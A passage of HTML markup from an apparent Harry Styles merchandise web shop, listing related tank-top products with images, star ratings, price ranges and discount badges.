  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://harrystyles-merch.store/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="101">
    <a href="https://harrystyles-merch.store/product/harry-styles-tank-tops-harry-styles-treat-people-with-kindness-music-video-polaroid-tank-top-rb2103" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/118/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-14-small.jpg?w=250&amp;h=250"
                alt="Harry Styles Tank Tops - Harry Styles Treat People With Kindness Music Video Polaroid Tank Top RB2103"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-tank-tops-harry-styles-treat-people-with-kindness-music-video-polaroid-tank-top-rb2103" class="capitalize hover:underline leading-3">Harry Styles Tank Tops - Harry Styles Treat People With Kindness Music Video Polaroid Tank Top RB2103</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="167">
    <a href="https://harrystyles-merch.store/product/harry-styles-tank-tops-born-of-harry-osiris-tour-2016-ab02-tank-top-rb2103" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/255/conversions/ratankx186010101001c5ca27c6front-c288321600600-bgf8f8f8.u3-small.jpg?w=250&amp;h=250"
                alt="Harry Styles Tank Tops - Born of Harry Osiris Tour 2016 AB02 Tank Top RB2103"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-tank-tops-born-of-harry-osiris-tour-2016-ab02-tank-top-rb2103" class="capitalize hover:underline leading-3">Harry Styles Tank Tops - Born of Harry Osiris Tour 2016 AB02 Tank Top RB2103</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="173">
    <a href="https://harrystyles-merch.store/product/harry-styles-tank-tops-mick-fleetwood-pleasing-harry-inspired-shirt-for-women-with-hoodie-tank-top-rb2103" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/harrystyles-merch.store/media/263/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-12-small.jpg?w=250&amp;h=250"
                alt="Harry Styles Tank Tops - Mick Fleetwood Pleasing Harry Inspired Shirt For Women With Hoodie Tank Top RB2103"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://harrystyles-merch.store/product/harry-styles-tank-tops-mick-fleetwood-pleasing-harry-inspired-shirt-for-women-with-hoodie-tank-top-rb2103" class="capitalize hover:underline leading-3">Harry Styles Tank Tops - Mick Fleetwood Pleasing Harry Inspired Shirt For Women With Hoodie Tank Top RB2103</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
